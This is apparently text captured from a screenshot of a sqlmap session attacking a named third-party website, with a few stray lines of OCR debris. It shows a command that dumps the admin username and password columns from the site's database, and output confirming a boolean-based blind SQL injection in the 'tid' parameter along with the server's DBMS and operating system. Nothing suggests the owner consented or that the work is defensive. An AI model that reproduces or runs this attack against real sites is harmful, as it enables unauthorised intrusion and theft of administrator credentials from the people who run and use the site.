 F:\x\SqlMap免Python环境绿色版\Run.exe
[22:11:30] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\output\myph.mingyi.com.cn'
[*] shutting down at 22:11:30
[root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33" -D PH -T dbo.ph_admin -C A_name,A_pass --du
mp
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:47
[22:13:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:13:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[22:13:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
搜狗拼音输入法 全 :